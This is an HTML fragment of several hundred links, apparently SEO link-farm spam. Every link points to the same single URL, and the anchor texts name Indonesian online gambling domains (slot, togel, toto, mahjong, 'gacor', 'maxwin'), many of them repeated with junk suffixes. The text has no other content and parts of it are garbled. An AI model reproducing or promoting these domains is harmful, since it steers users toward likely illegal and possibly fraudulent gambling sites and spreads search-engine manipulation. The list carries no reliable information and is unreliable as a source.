    <a href="https://kopten.de/">demoslotvip333.online -</a>
    <a href="https://kopten.de/">slotasia188.online -</a>
    <a href="https://kopten.de/">koitoto69.online -</a>
    <a href="https://kopten.de/">toto505.online -</a>
    <a href="https://kopten.de/">olxslot717.online -</a>
    <a href="https://kopten.de/">emas898.online -</a>
    <a href="https://kopten.de/">nagahoki828.online -</a>
    <a href="https://kopten.de/">mancing699slot.site -</a>
    <a href="https://kopten.de/">sakti199win.online -</a>
    <a href="https://kopten.de/">spaceman717.xyz -</a>
    <a href="https://kopten.de/">mahjongslot179.world -</a>
    <a href="https://kopten.de/">lunatogel 79 online</a>
    <a href="https://kopten.de/">lunatogel8.online -</a>
    <a href="https://kopten.de/">situsgacor678.online -</a>
    <a href="https://kopten.de/">jackpot2025asli.world -www-</a>
    <a href="https://kopten.de/">mposlot79.world -</a>
    <a href="https://kopten.de/">pragmatic989.site -x</a>
    <a href="https://kopten.de/">judislotmaxin88.online -no1</a>
    <a href="https://kopten.de/">juara787.online -win</a>
    <a href="https://kopten.de/">cuan168bet.space -1</a>
    <a href="https://kopten.de/">slotdelta79jp.online -win</a>
    <a href="https://kopten.de/">slotasia188.online -o</a>
    <a href="https://kopten.de/">situsqq69.online -win</a>
    <a href="https://kopten.de/">qq12211new.online -</a>
    <a href="https://kopten.de/">qq199win.online -vip</a>
    <a href="https://kopten.de/">alexis511win.online -win</a>
    <a href="https://kopten.de/">winbet799.online -o</a>
    <a href="https://kopten.de/">mahjong --💪com(gempa777)</a>
    <a href="https://kopten.de/">asia77gacor.org</a>
    <a href="https://kopten.de/">joker107gacor.online -</a>
    <a href="https://kopten.de/">bonanza235.online -</a>
    <a href="https://kopten.de/">camar222.online -</a>
    <a href="https://kopten.de/">fufuwin77.online -</a>
    <a href="https://kopten.de/">rajabandota77.online -</a>
    <a href="https://kopten.de/">judimaxwin789.online -</a>
    <a href="https://kopten.de/">casinojp159.online -</a>
    <a href="https://kopten.de/">deluna4depo.online -</a>
    <a href="https://kopten.de/">suster199slot.site -</a>
    <a href="https://kopten.de/">hokislot87.online -</a>
    <a href="https://kopten.de/">jpslot77.space -</a>
    <a href="https://kopten.de/">sultanslot345.online -</a>
    <a href="https://kopten.de/">aman808.online -</a>
    <a href="https://kopten.de/">tokekwslot99.space -</a>
    <a href="https://kopten.de/">matahari808win.online -</a>
    <a href="https://kopten.de/">hujantoto179.art -</a>
    <a href="https://kopten.de/">merdeka15slot.online -</a>
    <a href="https://kopten.de/">slotgacor69</a>
    <a href="https://kopten.de/">preman911slot.site -</a>
    <a href="https://kopten.de/">dapurtop88.online -</a>
    <a href="https://kopten.de/">prada218.net -</a>
    <a href="https://kopten.de/">rtpgacors88.world -</a>
    <a href="https://kopten.de/">rtpgacors77.world -</a>
    <a href="https://kopten.de/">ratu308.site -</a>
    <a href="https://kopten.de/">waktogel707.online -</a>
    <a href="https://kopten.de/">batik778.site -</a>
    <a href="https://kopten.de/">33slotgacoril.site -</a>
    <a href="https://kopten.de/">royalwin111.online -</a>
    <a href="https://kopten.de/">ledak377gac0r.space -</a>
    <a href="https://kopten.de/">oppatoto12.online -</a>
    <a href="https://kopten.de/">totobet678slot.online -</a>
    <a href="https://kopten.de/">akundemo77.world -</a>
    <a href="https://kopten.de/">slot mahjong --kunti69</a>
    <a href="https://kopten.de/">slotstarlightprincess0.online -</a>
    <a href="https://kopten.de/">slotsugarrush90.digital -</a>
    <a href="https://kopten.de/">slotwede111.online -yuk</a>
    <a href="https://kopten.de/">slotmpopelangi.online -</a>
    <a href="https://kopten.de/">menara868jp.online -</a>
    <a href="https://kopten.de/">mpo777ole.online -</a>
    <a href="https://kopten.de/">mpo777gacor.online -</a>
    <a href="https://kopten.de/">mahjong337.online -</a>
    <a href="https://kopten.de/">pgbet778.site -</a>
    <a href="https://kopten.de/">nagawin268.com -</a>
    <a href="https://kopten.de/">naga hitam 818.online-</a>
    <a href="https://kopten.de/">bentoslot233.online -</a>
    <a href="https://kopten.de/">menang122.site -</a>
    <a href="https://kopten.de/">pulauwin969.online -</a>
    <a href="https://kopten.de/">cuan165hoki.online -</a>
    <a href="https://kopten.de/">bobatoto123slot.world -</a>
    <a href="https://kopten.de/">bobatotojos.site -</a>
    <a href="https://kopten.de/">inatogel4d.online -</a>
    <a href="https://kopten.de/">ratutogel77bet.online -</a>
    <a href="https://kopten.de/">rogtoto123</a>
    <a href="https://kopten.de/">diana4deposit.site -</a>
    <a href="https://kopten.de/">sv388 juara100.org medal</a>
    <a href="https://kopten.de/">daftarslot123.shop -</a>
    <a href="https://kopten.de/">loginslot567.buzz -</a>
    <a href="https://kopten.de/">evostoto123.online -</a>
    <a href="https://kopten.de/">evostoto123jitu.online -</a>
    <a href="https://kopten.de/">bolagilawin88.online -</a>
    <a href="https://kopten.de/">slot99mahjong.online -</a>
    <a href="https://kopten.de/">slot1688 wallet</a>
    <a href="https://kopten.de/">latoto4d.online -</a>
    <a href="https://kopten.de/">maxwin17play.online -</a>
    <a href="https://kopten.de/">danatoto4d.online -</a>
    <a href="https://kopten.de/">paris887.site -</a>
    <a href="https://kopten.de/">rajatoto488.online -</a>
    <a href="https://kopten.de/">rajabandot222.net -</a>
    <a href="https://kopten.de/">rajabandot23.online -</a>
    <a href="https://kopten.de/">rajabandot77.online -</a>
    <a href="https://kopten.de/">gacorr779.online -belutjp</a>
    <a href="https://kopten.de/">gacorr779.online -</a>
    <a href="https://kopten.de/">joker188pulsa.com</a>
    <a href="https://kopten.de/">olxtoto778.com -</a>
    <a href="https://kopten.de/">slotwede111.online -</a>
    <a href="https://kopten.de/">slothari988.online -</a>
    <a href="https://kopten.de/">mahjong911slot.world -</a>
    <a href="https://kopten.de/">bimabos162toto.world </a>
    <a href="https://kopten.de/">galaxy778.site -</a>
    <a href="https://kopten.de/">panenuang88.online -</a>
    <a href="https://kopten.de/">kenzotop808.online -</a>
    <a href="https://kopten.de/">sbobet88link.site -</a>
    <a href="https://kopten.de/">pttogel76.online -</a>
    <a href="https://kopten.de/">dolantogel78.online -</a>
    <a href="https://kopten.de/">kpktogel899.online -</a>
    <a href="https://kopten.de/">raja1888.online -</a>
    <a href="https://kopten.de/">mpo222gojp.world -</a>
    <a href="https://kopten.de/">mpo888bos.site -</a>
    <a href="https://kopten.de/">idnslot77.space -</a>
    <a href="https://kopten.de/">zeuswin555.online -</a>
    <a href="https://kopten.de/">777slotmaxwin01.space -</a>
    <a href="https://kopten.de/">jppaus88.online -</a>
    <a href="https://kopten.de/">ajaib822.online -</a>
    <a href="https://kopten.de/">zona811.online -</a>
    <a href="https://kopten.de/">starwin14.site -</a>
    <a href="https://kopten.de/">nusantarahero788.online -</a>
    <a href="https://kopten.de/">mawartotowin11.online -1</a>
    <a href="https://kopten.de/">qqsloto.site -</a>
    <a href="https://kopten.de/">dewi179.online -</a>
    <a href="https://kopten.de/">linkgcr789.online -gas</a>
    <a href="https://kopten.de/">linktoto.online -win</a>
    <a href="https://kopten.de/">link gacorans --gempa777.com-</a>
    <a href="https://kopten.de/">zeuswin555.online -1</a>
    <a href="https://kopten.de/">zeusbet218.net -o</a>
    <a href="https://kopten.de/">zeus138a.online -win</a>
    <a href="https://kopten.de/">wdbos212gc.online -win</a>
    <a href="https://kopten.de/">wdbos178.online -jepe</a>
    <a href="https://kopten.de/">master166.online -win</a>
    <a href="https://kopten.de/">badak179jp.online -🎱</a>
    <a href="https://kopten.de/">ratuwin29.online -vip</a>
    <a href="https://kopten.de/">ratutogel77.online -</a>
    <a href="https://kopten.de/">ledak377gac0r.space -7</a>
    <a href="https://kopten.de/">evostoto123.online -asik</a>
    <a href="https://kopten.de/">inatogel4d.online -win</a>
    <a href="https://kopten.de/">bolagila88jp.online -win</a>
    <a href="https://kopten.de/">idnslot77.space -www-</a>
    <a href="https://kopten.de/">bimabos162toto.world -</a>
    <a href="https://kopten.de/">dewa139ges.com -</a>
    <a href="https://kopten.de/">judimaxwin789.online -no1</a>
    <a href="https://kopten.de/">latoto79.online -win</a>
    <a href="https://kopten.de/">mpo222play.online -win</a>
    <a href="https://kopten.de/">slot99mahjong.online -jp</a>
    <a href="https://kopten.de/">togel666jp.online -win</a>
    <a href="https://kopten.de/">togelraja177 com</a>
    <a href="https://kopten.de/">togelup898.online -win</a>
    <a href="https://kopten.de/">lunatogel4d.online -vip</a>
    <a href="https://kopten.de/">spaceman9.website -win</a>
    <a href="https://kopten.de/">spaceman717.xyz -o</a>
    <a href="https://kopten.de/">spacemangame777.site -vip</a>
    <a href="https://kopten.de/">mpo777ole.online -win</a>
    <a href="https://kopten.de/">betwin195play.online -</a>
    <a href="https://kopten.de/">petir3887.online -</a>
    <a href="https://kopten.de/">slot88dar.site -</a>
    <a href="https://kopten.de/">slot888enakcuuan.world -</a>
    <a href="https://kopten.de/">slot888pastiwdbos.online -</a>
    <a href="https://kopten.de/">rajatoto218.online -on</a>
    <a href="https://kopten.de/">maxwinhero788.online -gcr</a>
    <a href="https://kopten.de/">slotking69jpmax.world -x</a>
    <a href="https://kopten.de/">mpo500 planatc</a>
    <a href="https://kopten.de/">wdbos178.online -</a>
    <a href="https://kopten.de/">angkasa138star.site -</a>
    <a href="https://kopten.de/">elang 818 djp.online-</a>
    <a href="https://kopten.de/">hokiwin707.online -</a>
    <a href="https://kopten.de/">alexis122win.online -</a>
    <a href="https://kopten.de/">rajatoto218.online -</a>
    <a href="https://kopten.de/">sbobet870terus.online -</a>
    <a href="https://kopten.de/">watitoto108.online -</a>
    <a href="https://kopten.de/">watitoto456.online -</a>
    <a href="https://kopten.de/">murah138maxjp.site -</a>
    <a href="https://kopten.de/">mawartotowin11.online -</a>
    <a href="https://kopten.de/">dewi112win.online -</a>
    <a href="https://kopten.de/">slotzeus168.online -</a>
    <a href="https://kopten.de/">mahjong222bet.online -</a>
    <a href="https://kopten.de/">kakekzeus707.pro -5win</a>
    <a href="https://kopten.de/">preman911slot.site -x500</a>
    <a href="https://kopten.de/">ceriabet121.online -</a>
    <a href="https://kopten.de/">ceriabet383 online</a>
    <a href="https://kopten.de/">empire898vip.online -</a>
    <a href="https://kopten.de/">megawahero788.online -</a>
    <a href="https://kopten.de/">maxwinhero788.online -</a>
    <a href="https://kopten.de/">pragmatic898.online -</a>
    <a href="https://kopten.de/">bonanzagacor1.online -</a>
    <a href="https://kopten.de/">linkslot88max.online -win</a>
    <a href="https://kopten.de/">kpktogel234.online -1</a>
    <a href="https://kopten.de/">haha678.site -</a>
    <a href="https://kopten.de/">777slotgacorin.site -</a>
    <a href="https://kopten.de/">777situsmaxwin3.online -</a>
    <a href="https://kopten.de/">888slotgacorin.site -</a>
    <a href="https://kopten.de/">pisang122.online -</a>
    <a href="https://kopten.de/">kaskustoto705.online -</a>
    <a href="https://kopten.de/">badak178og.site -</a>
    <a href="https://kopten.de/">balislot88jp.site -</a>
    <a href="https://kopten.de/">manadotop808.online -</a>
    <a href="https://kopten.de/">bunga727.online -</a>
    <a href="https://kopten.de/">singa177jepe.site -jep-</a>
    <a href="https://kopten.de/">poker99jp.online -</a>
    <a href="https://kopten.de/">cahaya808slot.online -</a>
    <a href="https://kopten.de/">cahayatop777.space -</a>
    <a href="https://kopten.de/">babeh808slot.online -</a>
    <a href="https://kopten.de/">babe138winjp.site -</a>
    <a href="https://kopten.de/">zeustoto456.online -</a>
    <a href="https://kopten.de/">kera808jp.online -</a>
    <a href="https://kopten.de/">judislot17.online -</a>
    <a href="https://kopten.de/">slotter88jpmax.online -</a>
    <a href="https://kopten.de/">hoki211.online -</a>
    <a href="https://kopten.de/">dewa661.site -</a>
    <a href="https://kopten.de/">dewa89gacormax.world -</a>
    <a href="https://kopten.de/">boswin234.online -</a>
    <a href="https://kopten.de/">cmd3681.site -</a>
    <a href="https://kopten.de/">dewa89gacormax.world -win</a>
    <a href="https://kopten.de/">kera808jp.online -win</a>
    <a href="https://kopten.de/">zeustoto456.online -win</a>
    <a href="https://kopten.de/">babe138winjp.site -wop</a>
    <a href="https://kopten.de/">babeh808slot.online -win</a>
    <a href="https://kopten.de/">langit99star.site -vip</a>
    <a href="https://kopten.de/">dewi112win.online -💯</a>
    <a href="https://kopten.de/">alexis122win.online -jp</a>
    <a href="https://kopten.de/">koitogel789.online -win</a>
    <a href="https://kopten.de/">sultantoto112.online -win</a>
    <a href="https://kopten.de/">cahaya808slot.online -win</a>
    <a href="https://kopten.de/">cahayatop777.space -7</a>
    <a href="https://kopten.de/">inatogel222.net -vip</a>
    <a href="https://kopten.de/">888slotgacorin.site -8</a>
    <a href="https://kopten.de/">888slotmaxwin3.space -win</a>
    <a href="https://kopten.de/">888enakcuanwd5.world -jp</a>
    <a href="https://kopten.de/">mpowin338.online -jos</a>
    <a href="https://kopten.de/">nagawin268.com -login</a>
    <a href="https://kopten.de/">nagawinpro889a.com -bca</a>
    <a href="https://kopten.de/">nagawin268.online -regis</a>
    <a href="https://kopten.de/">slot100b.xyz</a>
    <a href="https://kopten.de/">slot100a.xyz</a>
    <a href="https://kopten.de/">spaceman808.online -win</a>
    <a href="https://kopten.de/">spacemanvip1.world -asli</a>
    <a href="https://kopten.de/">888situsmaxwin3.online -vip</a>
    <a href="https://kopten.de/">888duren777win.space -jep-</a>
    <a href="https://kopten.de/">nagawinpro889a.com -yes</a>
    <a href="https://kopten.de/">spaceman1gacor.online -jp</a>
    <a href="https://kopten.de/">slot mahjong --situs(betslot88)</a>
    <a href="https://kopten.de/">slotindonesia988.online -</a>
    <a href="https://kopten.de/">slotzeus168.online -win</a>
    <a href="https://kopten.de/">slotkilat456.online -win</a>
    <a href="https://kopten.de/">slotjp111.online -yuk</a>
    <a href="https://kopten.de/">situsgcr789.online -yes</a>
    <a href="https://kopten.de/">situsgacor111.online -ok</a>
    <a href="https://kopten.de/">situsslot808.online -win</a>
    <a href="https://kopten.de/">maxwin17play.online -vip</a>
    <a href="https://kopten.de/">coloksgp808.online -win</a>
    <a href="https://kopten.de/">koitoto69.online -link</a>
    <a href="https://kopten.de/">ratutogel77bet.online -regis</a>
    <a href="https://kopten.de/">zona811.online -hoki</a>
    <a href="https://kopten.de/">sbobet870terus.online -1</a>
    <a href="https://kopten.de/">sbobet808parlay.online -win</a>
    <a href="https://kopten.de/">sbobethero788.online -jos</a>
    <a href="https://kopten.de/">sbobet179bet art</a>
    <a href="https://kopten.de/">sbobet899mixp.online -8</a>
    <a href="https://kopten.de/">sbobetmaju788.online -gcr</a>
    <a href="https://kopten.de/">betwin185max.online -</a>
    <a href="https://kopten.de/">balislot88jp.site -home</a>
    <a href="https://kopten.de/">badak178og.site -💯</a>
    <a href="https://kopten.de/">badak178pro.online -win</a>
    <a href="https://kopten.de/">badakslot171jp.online -win</a>
    <a href="https://kopten.de/">badak179login.world -jago</a>
    <a href="https://kopten.de/">alexistogel79win.online -💯</a>
    <a href="https://kopten.de/">alexis300slot.online -regis</a>
    <a href="https://kopten.de/">linkhokiterus88.online -top</a>
    <a href="https://kopten.de/">depobos79.online -💯</a>
    <a href="https://kopten.de/">wdbos78.online -🎯</a>
    <a href="https://kopten.de/">alexistoto799.online -💫</a>
    <a href="https://kopten.de/">manadotop808.online -win</a>
    <a href="https://kopten.de/">angkasa138star.site -win</a>
    <a href="https://kopten.de/">joker131play.online -</a>
    <a href="https://kopten.de/">slot888maxwin01.space -win</a>
    <a href="https://kopten.de/">slot888duren777gac0r.site -8</a>
    <a href="https://kopten.de/">slot888bisamaxwin.cyou -jp</a>
    <a href="https://kopten.de/">slot888kasihjp.com -win</a>
    <a href="https://kopten.de/">slot888pastiwdbos.online -jp</a>
    <a href="https://kopten.de/">slot888enakcuuan.world -win</a>
    <a href="https://kopten.de/">royal22jpmax.world -roa</a>
    <a href="https://kopten.de/">dapurtop88.online -win</a>
    <a href="https://kopten.de/">toto2222.site -vip</a>
    <a href="https://kopten.de/">pisang122.online -vip</a>
    <a href="https://kopten.de/">semut177bet.space -7</a>
    <a href="https://kopten.de/">slotqq707.com -won</a>
    <a href="https://kopten.de/">slot mahjong --s89(sloto89)</a>
    <a href="https://kopten.de/">boshoki789.online -win</a>
    <a href="https://kopten.de/">gopay303 new.online+-</a>
    <a href="https://kopten.de/">goltogel78.online -</a>
    <a href="https://kopten.de/">hondatoto23.online -vip</a>
    <a href="https://kopten.de/">hondatogel898.online -win</a>
    <a href="https://kopten.de/">apigacor828.net -vip</a>
    <a href="https://kopten.de/">kpktotole777.online -a</a>
    <a href="https://kopten.de/">kpktoto123.world -top</a>
    <a href="https://kopten.de/">bonanzagacor1.online -jp</a>
    <a href="https://kopten.de/">deposit25gacor.online -win</a>
    <a href="https://kopten.de/">depositduren777bet.space -7</a>
    <a href="https://kopten.de/">rajabandar303.online -</a>
    <a href="https://kopten.de/">rajabandot23.online -win</a>
    <a href="https://kopten.de/">rajabandota885.online -jpp</a>
    <a href="https://kopten.de/">dewa169.online -</a>
    <a href="https://kopten.de/">mawartotowin189.online -top</a>
    <a href="https://kopten.de/">bento4dsl0t.online -1</a>
    <a href="https://kopten.de/">poker99jp.online -gacor</a>
    <a href="https://kopten.de/">cinta818.online -</a>
    <a href="https://kopten.de/">macan808link.online -win</a>
    <a href="https://kopten.de/">bobatogel789.online -win</a>
    <a href="https://kopten.de/">bobatoto45.site -79</a>
    <a href="https://kopten.de/">bobatoto123slot.world -77</a>
    <a href="https://kopten.de/">bobatoto706.online -7</a>
    <a href="https://kopten.de/">bobatoto22.online -win</a>
    <a href="https://kopten.de/">bolagilawin88.online -jp</a>
    <a href="https://kopten.de/">evostoto123jitu.online -asik</a>
    <a href="https://kopten.de/">panen88rich.site -vip</a>
    <a href="https://kopten.de/">panentop777.site -7</a>
    <a href="https://kopten.de/">hokislot88maxwd.online -ho</a>
    <a href="https://kopten.de/">hokislot87.online -jp</a>
    <a href="https://kopten.de/">qris100gacor.space -asli</a>
    <a href="https://kopten.de/">tokekwslot99.space -9-</a>
    <a href="https://kopten.de/">surgawin805.online -win</a>
    <a href="https://kopten.de/">surgawiner.online -</a>
    <a href="https://kopten.de/">menara868jp.online -win</a>
    <a href="https://kopten.de/">fufuwin77.online -vip</a>
    <a href="https://kopten.de/">mahjong2000jpmax.world -on</a>
    <a href="https://kopten.de/">merdeka15slot.online -vip</a>
    <a href="https://kopten.de/">scatterhitam159.online -vip</a>
    <a href="https://kopten.de/">empire898vip.online -win</a>
    <a href="https://kopten.de/">maxwinguci788.online -top</a>
    <a href="https://kopten.de/">judislot17.online -win</a>
    <a href="https://kopten.de/">judi game --gempa777🎯</a>
    <a href="https://kopten.de/">judionlineduren777jp.space -jep-</a>
    <a href="https://kopten.de/">judislot128max.online -</a>
    <a href="https://kopten.de/">royalwin111.online -depo</a>
    <a href="https://kopten.de/">linkgacorhoki.online -</a>
    <a href="https://kopten.de/">linkgacor111.online -yuk</a>
    <a href="https://kopten.de/">linkgacor789.online -jp</a>
    <a href="https://kopten.de/">slot mahjong --gempa777.com</a>
    <a href="https://kopten.de/">panen138city.com -max</a>
    <a href="https://kopten.de/">panen138center.com -max</a>
    <a href="https://kopten.de/">dewi112.online -💯</a>
    <a href="https://kopten.de/">casino808jp.online -win</a>
    <a href="https://kopten.de/">casinojp159.online -vip</a>
    <a href="https://kopten.de/">big989.online -jepe</a>
    <a href="https://kopten.de/">slotgampangmenang777.online -jpok</a>
    <a href="https://kopten.de/">slotonline7855.online -no1</a>
    <a href="https://kopten.de/">dewi118jp.space -ok</a>
    <a href="https://kopten.de/">linetogel14.online -</a>
    <a href="https://kopten.de/">polaslotgacor-55.site -kali3</a>
    <a href="https://kopten.de/">gacor551slot.online -win</a>
    <a href="https://kopten.de/">slot777mahjong07.world -jp</a>
    <a href="https://kopten.de/">slot777pastiwdbos.online -jp</a>
    <a href="https://kopten.de/">slot777duren777gac0r.online -7</a>
    <a href="https://kopten.de/">slot777mahjong1.world -x</a>
    <a href="https://kopten.de/">slot777mahjong2 world</a>
    <a href="https://kopten.de/">musang171hoki.online -win</a>
    <a href="https://kopten.de/">musang711slot.world -win</a>
    <a href="https://kopten.de/">musang187slot.online -win</a>
    <a href="https://kopten.de/">nenek808jp.online -win</a>
    <a href="https://kopten.de/">slot77mantap.site -p</a>
    <a href="https://kopten.de/">linkjpvip335.online -win</a>
    <a href="https://kopten.de/">toto131.site -</a>
    <a href="https://kopten.de/">toto7.online -</a>
    <a href="https://kopten.de/">olympus789win.online -8</a>
    <a href="https://kopten.de/">olympus881.online -</a>
    <a href="https://kopten.de/">olympus79top.online -wd</a>
    <a href="https://kopten.de/">bonanza712.online -win</a>
    <a href="https://kopten.de/">bonanzakas88.online -win-</a>
    <a href="https://kopten.de/">bonanza88max</a>
    <a href="https://kopten.de/">mahjong2233.store -</a>
    <a href="https://kopten.de/">mahjong --com(gempa777)🎯</a>
    <a href="https://kopten.de/">pragmatic437vv.online -g</a>
    <a href="https://kopten.de/">pragmaticgacor1.world -p</a>
    <a href="https://kopten.de/">pragmatickita988.online -</a>
    <a href="https://kopten.de/">pragmatic889.site -</a>
    <a href="https://kopten.de/">jackpot222gacor.online -win</a>
    <a href="https://kopten.de/">jackpotjos88.online -win</a>
    <a href="https://kopten.de/">jackpot109spin.com -max</a>
    <a href="https://kopten.de/">spacemantrik777.site -p</a>
    <a href="https://kopten.de/">spacemankita98.online -</a>
    <a href="https://kopten.de/">spacemanvip11.online -p</a>
    <a href="https://kopten.de/">naga888bet.online -8</a>
    <a href="https://kopten.de/">zeusraja988.online -</a>
    <a href="https://kopten.de/">zeus745ii.online -g</a>
    <a href="https://kopten.de/">raja132situs.com -</a>
    <a href="https://kopten.de/">ratugacor118.online -</a>
    <a href="https://kopten.de/">ratutogel989.online -win</a>
    <a href="https://kopten.de/">ratu378.site -</a>
    <a href="https://kopten.de/">mpo187.online -cuan</a>
    <a href="https://kopten.de/">mpo777gacor.online -vip</a>
    <a href="https://kopten.de/">megawahresmi788.online -tul</a>
    <a href="https://kopten.de/">megagacor118.online -</a>
    <a href="https://kopten.de/">megawin122.space -p</a>
    <a href="https://kopten.de/">slot7889jago.world -no1</a>
    <a href="https://kopten.de/">slot888mahjong77.world -7</a>
    <a href="https://kopten.de/">slot888maxwin1.space -asli</a>
    <a href="https://kopten.de/">mahjongjp128.online -win</a>
    <a href="https://kopten.de/">mahjong121wede.world -7</a>
    <a href="https://kopten.de/">mahjong --(jostoto)slot</a>
    <a href="https://kopten.de/">mahjong880.site -</a>
    <a href="https://kopten.de/">zeus777link.com -login</a>
    <a href="https://kopten.de/">zeus1387.online -</a>
    <a href="https://kopten.de/">zeus89slot.online -🗯</a>
    <a href="https://kopten.de/">maxwin882.site -</a>
    <a href="https://kopten.de/">maxwin288</a>
    <a href="https://kopten.de/">maxwin777</a>
    <a href="https://kopten.de/">maxwinbos</a>
    <a href="https://kopten.de/">wdbos78.online -win</a>
    <a href="https://kopten.de/">gbo399pg.store -99-</a>
    <a href="https://kopten.de/">kpktoto488.online -🏧</a>
    <a href="https://kopten.de/">kpktotole777.online -win</a>
    <a href="https://kopten.de/">inatogel77new.online -</a>
    <a href="https://kopten.de/">inatogel97.online -jp</a>
    <a href="https://kopten.de/">rajawin788.online -</a>
    <a href="https://kopten.de/">hondatotowin77.online -1</a>
    <a href="https://kopten.de/">hondatoto777.online -🧧</a>
    <a href="https://kopten.de/">rupiahtoto123.online -win</a>
    <a href="https://kopten.de/">bolasbobet01st.space -asli</a>
    <a href="https://kopten.de/">toto881.site -</a>
    <a href="https://kopten.de/">toto772.site -</a>
    <a href="https://kopten.de/">pulauwin232.online -vip</a>
    <a href="https://kopten.de/">judijpduren777.space -7</a>
    <a href="https://kopten.de/">bunga717gacor.online -</a>
    <a href="https://kopten.de/">gacor208.online -</a>
    <a href="https://kopten.de/">888duren777jp.space -7</a>
    <a href="https://kopten.de/">888slotmaxwin1.space -asli</a>
    <a href="https://kopten.de/">777duren777jp.space -7</a>
    <a href="https://kopten.de/">sultan188center.com -pp</a>
    <a href="https://kopten.de/">sultan880.online -</a>
    <a href="https://kopten.de/">kikotop77.space -win-</a>
    <a href="https://kopten.de/">kingdom177win.space -top-</a>
    <a href="https://kopten.de/">dultogelnew77.store -</a>
    <a href="https://kopten.de/">stakeslot77.world -7</a>
    <a href="https://kopten.de/">slot mahjong --asiktoto.com</a>
    <a href="https://kopten.de/">situsolympus808.online -win</a>
    <a href="https://kopten.de/">linkgacor232.online -win</a>
    <a href="https://kopten.de/">rajawin666.online -vip</a>
    <a href="https://kopten.de/">winhoki232.online -vip</a>
    <a href="https://kopten.de/">badak178go.online -🀄</a>
    <a href="https://kopten.de/">link slotransats --com(gempa777)</a>
    <a href="https://kopten.de/">slot888mahjong2.world -</a>
    <a href="https://kopten.de/">dewi119bet.online -</a>
    <a href="https://kopten.de/">jaya808.online -play</a>
    <a href="https://kopten.de/">vegas818slot.online -win</a>
    <a href="https://kopten.de/">mancing699slot.site -99</a>
    <a href="https://kopten.de/">jnt778.site -</a>
    <a href="https://kopten.de/">panen121.online -win</a>
    <a href="https://kopten.de/">habanero486.site -88</a>
    <a href="https://kopten.de/">pragmatichoki889.online -win</a>
    <a href="https://kopten.de/">pragmatic3388.online -</a>
    <a href="https://kopten.de/">pg823slot.online -win</a>
    <a href="https://kopten.de/">jonitogel88.online -cuan</a>
    <a href="https://kopten.de/">hokislot909.online -win</a>
    <a href="https://kopten.de/">superliga168win.online -jp</a>
    <a href="https://kopten.de/">super112.online -</a>
    <a href="https://kopten.de/">hujantoto788.online -jp</a>
    <a href="https://kopten.de/">bigjp188.online -win</a>
    <a href="https://kopten.de/">linkgacor789.online -win</a>
    <a href="https://kopten.de/">slot mahjong --online(raja77.com)</a>
    <a href="https://kopten.de/">bos880.site -</a>
    <a href="https://kopten.de/">vip567slot.online -win</a>
    <a href="https://kopten.de/">zeuskali988.online -</a>
    <a href="https://kopten.de/">zeusslot218.vip -win</a>
    <a href="https://kopten.de/">zeus712.site -</a>
    <a href="https://kopten.de/">hondatoto79 online --</a>
    <a href="https://kopten.de/">gacordp77.online -1</a>
    <a href="https://kopten.de/">onlinetops1st.world -asli</a>
    <a href="https://kopten.de/">situsmenyala178.online -gaspoll</a>
    <a href="https://kopten.de/">situs878jp.site -p</a>
    <a href="https://kopten.de/">situs gaming --yes(tajirnow.com)</a>
    <a href="https://kopten.de/">slotsah11.online -</a>
    <a href="https://kopten.de/">slotaku988.online -</a>
    <a href="https://kopten.de/">linkmaxwin808.online -win</a>
    <a href="https://kopten.de/">situs-www.ceritafilm.com -</a>
    <a href="https://kopten.de/">linktotovip.online -no1</a>
    <a href="https://kopten.de/">mahjong808.online -vip</a>
    <a href="https://kopten.de/">dana181.online -win</a>
    <a href="https://kopten.de/">megascatter008.site -p</a>
    <a href="https://kopten.de/">judislot88resmi.online -</a>
    <a href="https://kopten.de/">sbobetsakti1jp.online -top</a>
    <a href="https://kopten.de/">sbobet88link.site -win</a>
    <a href="https://kopten.de/">sbobetresmi1jp.online -top</a>
    <a href="https://kopten.de/">situs slotransats --gempa777</a>
    <a href="https://kopten.de/">slot88rey.site -</a>
    <a href="https://kopten.de/">angkasa199slot.online -</a>
    <a href="https://kopten.de/">juragan678.online -win</a>
    <a href="https://kopten.de/">masterslot88win.com</a>
    <a href="https://kopten.de/">jnetotole.store -</a>
    <a href="https://kopten.de/">rupiahtotal10k.online -win</a>
    <a href="https://kopten.de/">slot7meter.online -on</a>
    <a href="https://kopten.de/">betwin118.online -</a>
    <a href="https://kopten.de/">betwin1885.site -</a>
    <a href="https://kopten.de/">megahoki383.online -</a>
    <a href="https://kopten.de/">surgawin818.online -win</a>
    <a href="https://kopten.de/">nusa55win.online -vip</a>
    <a href="https://kopten.de/">nusantarasakti788.online -top</a>
    <a href="https://kopten.de/">zona118.online -win</a>
    <a href="https://kopten.de/">bonanzax10k.world -win-</a>
    <a href="https://kopten.de/">aztecslot77.world -w</a>
    <a href="https://kopten.de/">royalslot333.online -</a>
    <a href="https://kopten.de/">badak1789wd.online -🧧</a>
    <a href="https://kopten.de/">musang214slot.world -7</a>
    <a href="https://kopten.de/">musang187vip.online -win</a>
    <a href="https://kopten.de/">empire99vip.online -win</a>
    <a href="https://kopten.de/">empire808jp.online -win</a>
    <a href="https://kopten.de/">langit177top.space -7</a>
    <a href="https://kopten.de/">langit99star.site -p</a>
    <a href="https://kopten.de/">menang12.site -</a>
    <a href="https://kopten.de/">indoslot313.online -1</a>
    <a href="https://kopten.de/">slot777mahjong22.world -77</a>
    <a href="https://kopten.de/">mahjongslot179.world -7</a>
    <a href="https://kopten.de/">win554t.online -g</a>
    <a href="https://kopten.de/">ovo699slot.site -x500</a>
    <a href="https://kopten.de/">sinartogel234.online -win</a>
    <a href="https://kopten.de/">zeuswin333.online -</a>
    <a href="https://kopten.de/">zeustoto345.online -o</a>
    <a href="https://kopten.de/">linktoto345.online -win</a>
    <a href="https://kopten.de/">linkslot99pro.online -win</a>
    <a href="https://kopten.de/">linkterbaik123.online -win</a>
    <a href="https://kopten.de/">link-www.ceritafilm.com -</a>
    <a href="https://kopten.de/">hokislot808.online -win</a>
    <a href="https://kopten.de/">bonanzaspin007.site -p</a>
    <a href="https://kopten.de/">jonitoto79.online -jp</a>
    <a href="https://kopten.de/">mpompopelangi.online -</a>
    <a href="https://kopten.de/">slot1231.site -</a>
    <a href="https://kopten.de/">slot138net.com -jp</a>
    <a href="https://kopten.de/">asian4depo.site -</a>
    <a href="https://kopten.de/">linkcuan897.online -win</a>
    <a href="https://kopten.de/">zeuswin828.online -vip</a>
    <a href="https://kopten.de/">jackpotslot513.site -x</a>
    <a href="https://kopten.de/">jackpot108play.online -win</a>
    <a href="https://kopten.de/">slot888gacors world</a>
    <a href="https://kopten.de/">slot888mahjong2.world -vip</a>
    <a href="https://kopten.de/">slot888petir online</a>
